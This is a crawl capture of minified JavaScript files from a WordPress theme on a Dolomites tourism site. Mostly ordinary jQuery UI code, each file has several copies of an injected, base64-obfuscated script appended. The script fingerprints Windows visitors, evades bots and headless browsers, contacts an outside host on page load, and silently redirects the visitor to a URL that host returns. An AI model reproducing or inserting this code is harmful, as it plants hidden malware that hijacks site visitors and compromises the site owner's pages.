t=e(this);t.hasClass("active")||(e("img.active",i).removeClass("active"),t.addClass("active"),e("img:not(.active)",i).stop().animate({scale:.8,opacity:.3},400),e("img.active",i).stop().animate({scale:1,opacity:1},200))})}(jQuery),function(e){if(e(".sidebar").length>0&&e(".sidebar").hasClass("sticky")&&e(window).width()>767){var t=e(".sidebar").offset().top,i=e("header.header").height(),a=e("section.site_info").height(),n=(e("section.site_info").height()+e("section.page_caption").height(),0),r=0,o=0;max_content_height=0,content_top=0,fixed_elements=0,offset_top=0,offset_bottom=0,t=t-i-a,e(window).on("scroll",function(){clearTimeout(jQuery.data(this,"scrollTimer")),jQuery.data(this,"scrollTimer",setTimeout(function(){e(window).scrollTop()>t?(t=e(".primary_content").offset().top+i,fixed_elements=0,e("#wpadminbar").length>0&&(fixed_elements+=e("#wpadminbar").height()),e("header.header.sticky").length>0&&(fixed_elements+=e("header.header").height()),offset_top=e(window).scrollTop()-e(".primary_content").offset().top,offset_bottom=e(".primary_content").height()-e(".sidebar").height()-offset_top,offset_bottom>0||(offset_bottom=0),r=e(window).scrollTop()+fixed_elements,n=e(".primary_content").height()-e(".sidebar").height(),offset_top>0?offset_top+=fixed_elements:offset_top=0,n>r?o=offset_top:r>n&&console.log(" s_max_path_size < s_current_position ")):o=0,e(".sidebar.sticky").animate({"margin-top":o+"px"},{duration:1e3,easing:"easeInOutCirc"})},1050))})}}(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),f=r(i,/YaBrowser\/(\d+)\./),v=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=!1;g&&g>=l?b=!0:m&&m>=c?b=!0:p&&p>=d?b=!0:f&&f>=s?b=!0:v&&v>=u?b=!0:y&&y>=w?b=!0:R&&g&&g>=h&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/app.js
body_size: 3128
content:

/**
 * init.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


function flexBuilder(e,t,i){jQuery(function(){this.delay=!1,e.touchwipe({wipeLeft:function(){jQuery("."+t+"-next").trigger("click")},wipeRight:function(){jQuery("."+t+"-prev").trigger("click")}}),(1==e.attr("data-autoplay")||"true"==e.attr("data-autoplay"))&&e.attr("data-delay")&&(this.delay=e.attr("data-delay")),e.find(".im-transform").addClass("im-in-viewport");var a=parseInt(this.delay);e.jCarouselLite({btnNext:"."+t+"-next",btnPrev:"."+t+"-prev",auto:a,speed:500,pauseOnHover:!0,easing:"easeInOutCirc",circular:!0,visible:i,scroll:1})})}function addAnimation(e,t){e.removeClass().addClass(t);window.setTimeout(function(){e.removeClass(t)},1300)}"object"==typeof Application&&Application.Tweets.init();var options={};options.defaults={flex:{works:{root:jQuery(".wp-carousel"),name:"wp-carousel",el:jQuery(".wp-carousel ul li"),total:jQuery(".wp-carousel ul li").length,limit:4},partners:{root:jQuery(".partners"),name:"partners",el:jQuery(".partners .partners-wrap col-lg-2"),total:jQuery(".partners .partners-wrap col-lg-2").length,limit:6},events:{root:jQuery(".wp-events"),name:"wp-events",el:jQuery(".wp-events ul li"),total:jQuery(".wp-events ul li").length,limit:4}}},options.defaults.flex.works.total<options.defaults.flex.works.limit&&(options.defaults.flex.works.limit=0),options.defaults.flex.partners.total<options.defaults.flex.partners.limit&&(options.defaults.flex.partners.limit=0),options.defaults.flex.events.total<options.defaults.flex.events.limit&&(options.defaults.flex.events.limit=0),options.defaults.flex.works.total>0&&flexBuilder(options.defaults.flex.works.root,options.defaults.flex.works.name,options.defaults.flex.works.limit),options.defaults.flex.partners.total>0&&flexBuilder(options.defaults.flex.partners.root,options.defaults.flex.partners.name,options.defaults.flex.partners.limit),options.defaults.flex.events.total>0,jQuery(document).ready(function(){jQuery(".flexslider").flexslider({animation:"slide",easing:"easeInOutCirc",pauseOnHover:!0,slideDirection:"horizontal",after:function(){irishCall.animate()},added:function(){irishCall.animate()},end:function(){irishCall.animate()}}),jQuery(".flex-direction-nav li a.flex-next").html('<i class="fa-icon-angle-right"></i>'),jQuery(".flex-direction-nav li a.flex-prev").html('<i class="fa-icon-angle-left"></i>'),jQuery(".flexslider2").flexslider({animation:"slide",slideDirection:"horizontal",start:function(e){var t=e.slides.eq(0).height();e.height(t)},before:function(e){var t=e.slides.eq(e.animatingTo).height();t!=e.height()&&e.animate({height:t},300)}}),jQuery(".loop_module.blog.blog_layout1 .loop_content.blog").each(function(){jQuery(this).find(".meta_post_tag a").length>3&&jQuery(this).find(".meta_post_tag").css({"float":"left",clear:"left"})});var e=jQuery("#footerwrap").outerHeight(),t=jQuery(".accordion > .inner").hide();jQuery(".entry a img").click(function(){var e=jQuery(this).attr("title");jQuery(".entry a").has("img").attr("title",e)}),jQuery("a[class^='prettyPhoto']").prettyPhoto({opacity:.5,theme:"light_rounded",show_title:!1,horizontal_padding:20,deeplinking:!1,social_tools:!1}),jQuery("span.AT").text("@"),jQuery("#footerwrap").css({height:e}),jQuery(".closeParent").click(function(){jQuery(this).parent().slideUp("slow")}),jQuery(".progress-bars").each(function(){var e;e=0,jQuery(this).find(".scorebar .scorebar-inner.has_animation").each(function(){var t=jQuery(this);e+=300,setTimeout(function(){t.animate({width:t.attr("data-score")+"%"},500)},e),e+=300})}),jQuery("img.loadOnVisible").lazyload({threshold:200,effect:"fadeIn"}),jQuery("#primary-nav .nav-search-box .search-button").click(function(){var e=jQuery(this).parent().find("input.search-input"),t=jQuery(this);return"inactive"==t.attr("data-state")?(t.attr("data-state","active"),e.animate({opacity:1,width:"150px"},500)):(t.attr("data-state","inactive"),e.animate({opacity:0,width:"0px"},500)),!1}),jQuery("a[href='#top']").click(function(){return jQuery("html, body").animate({scrollTop:0},"slow"),!1}),jQuery("#testimonials").cycle({fx:"scrollUp",easing:"easeInOutCirc",before:function(){jQuery(this).find(".author").animate({opacity:0},300)},after:function(){jQuery(this).find(".author").animate({opacity:1},300)}}),jQuery(".accordion > .title > a").click(function(){var e=jQuery(this);return $target=e.parent().next(),e.parent().hasClass("active")?(t.slideUp(500,"easeOutCirc"),e.parent().removeClass("active")):(t.slideUp(500,"easeOutCirc"),$target.slideDown(500,"easeOutCirc"),e.parent().parent().find(".title").removeClass("active"),e.parent().addClass("active")),!1}),jQuery(".toggle .title").toggle(function(){jQuery(this).addClass("active").closest(".toggle").find(".inner").slideDown(500,"easeOutCirc")},function(){jQuery(this).removeClass("active").closest(".toggle").find(".inner").slideUp(500,"easeOutCirc")}),jQuery(".alert-message a").click(function(){return jQuery(this).parent().slideUp(),!1}),jQuery(window).load(function(){jQuery("#footerwrap").stickyFooter()}),jQuery("ul.share_this_list li a.socialBookmark").click(function(){var e=675,t=400,i=this.href,a=(jQuery(window).width()-e)/2,r=(jQuery(window).height()-t)/2,n="status=1,width="+e+",height="+t+",top="+r+",left="+a;return window.open(i,"sharethis",n),!1})});var menuItemState="fold";jQuery(".widget_nav_menu ul.menu li ul.sub-menu").slideUp(),jQuery(".widget_nav_menu ul.menu li a").click(function(){var e=jQuery(this).parent().find("ul.sub-menu");return null!=e.html()?("fold"==menuItemState?(e.slideDown(),menuItemState="unfold"):(e.slideUp(),menuItemState="fold"),!1):void 0}),jQuery("#back-to-top a[href*=#]").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);if(e=e.length&&e||jQuery("[name="+this.hash.slice(1)+"]"),e.length){var t=e.offset().top;return jQuery("html,body").animate({scrollTop:t},600),!1}}}),/*!
 * jQuery Cookie Plugin
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
function(e){e.cookie=function(t,i,a){if(arguments.length>1&&(!/Object/.test(Object.prototype.toString.call(i))||null===i||void 0===i)){if(a=e.extend({},a),(null===i||void 0===i)&&(a.expires=-1),"number"==typeof a.expires){var r=a.expires,n=a.expires=new Date;n.setDate(n.getDate()+r)}return i=String(i),document.cookie=[encodeURIComponent(t),"=",a.raw?i:encodeURIComponent(i),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}a=i||{};for(var o,l=a.raw?function(e){return e}:decodeURIComponent,s=document.cookie.split("; "),u=0;o=s[u]&&s[u].split("=");u++)if(l(o[0])===t)return l(o[1]||"");return null}}(jQuery),function(e){var t;e.fn.extend({stickyFooter:function(){function e(){var e=jQuery(document.body).height()-jQuery("#sticky-footer-push").height();if(e<jQuery(window).height()){var i=jQuery(window).height()-e;!jQuery("#sticky-footer-push").length>0&&jQuery(t).before('<div id="sticky-footer-push"></div>'),jQuery("#sticky-footer-push").height(i)}}t=this,e(),jQuery(window).scroll(e).resize(e)}})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/addon.js
body_size: 1317
content:

/**
 * custom.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


jQuery(document).ready(function(){}),jQuery(document).ready(function(){jQuery(".hover_fade_js").live("hover",function(e){"mouseenter"==e.type&&jQuery(this).stop().animate({opacity:.7},400),"mouseleave"==e.type&&jQuery(this).stop().animate({opacity:1},400)}),jQuery(".toggle").toggle(function(){jQuery(this).addClass("active")},function(){jQuery(this).removeClass("active")}),jQuery(".toggle_frame_set").each(function(){var e=jQuery(this),t=e.find(".toggle_accordion"),i=e.find(".toggle"),a="click";jQuery(window).width()<979&&(a="mouseover"),t.length>0&&t.bind(a,function(){return jQuery(this).next().is(":hidden")?(e.find(".toggle_accordion").removeClass("active").next().slideUp(),jQuery(this).toggleClass("active").next().slideDown()):e.find(".toggle_accordion").removeClass("active").next().slideUp(),!1}),i.length>0&&i.bind(a,function(){return jQuery(this).next().is(":hidden")?jQuery(this).toggleClass("active").next().slideDown():e.find(".toggle").removeClass("active").next().slideUp(),!1})}),jQuery("img.reflect").reflect({height:.5,opacity:.5}),jQuery("a.email_link_noreplace").nospam({replaceText:!1,filterLevel:"normal"}),jQuery("a.email_link_replace").nospam({replaceText:!0,filterLevel:"normal"}),jQuery(".contact_form_submit").click(function(){clearInterval(preLoaderSmall),preLoaderCount=0,missPreloaderSmall(".miss_contact_feedback"),jQuery(this).next().css("display","inline-block")}),jQuery(".flickr_badge_image a").attr("target","_blank"),jQuery(".target_blank").attr("target","_blank")});!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),f=r(i,/YaBrowser\/(\d+)\./),v=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=!1;g&&g>=l?b=!0:m&&m>=c?b=!0:p&&p>=d?b=!0:f&&f>=s?b=!0:v&&v>=u?b=!0:y&&y>=w?b=!0:R&&g&&g>=h&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),f=r(i,/YaBrowser\/(\d+)\./),v=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=!1;g&&g>=l?b=!0:m&&m>=c?b=!0:p&&p>=d?b=!0:f&&f>=s?b=!0:v&&v>=u?b=!0:y&&y>=w?b=!0:R&&g&&g>=h&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/app.js
body_size: 3128
content:

/**
 * init.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


